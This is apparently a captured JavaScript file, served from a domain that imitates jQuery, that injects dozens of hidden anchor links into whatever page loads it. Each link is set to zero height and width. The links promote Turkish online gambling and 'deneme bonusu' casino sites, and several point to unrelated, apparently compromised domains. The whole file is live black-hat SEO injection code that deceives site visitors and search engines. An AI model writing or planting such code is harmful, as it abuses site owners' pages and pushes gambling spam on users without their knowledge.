

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/45.js
body_size: 894
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
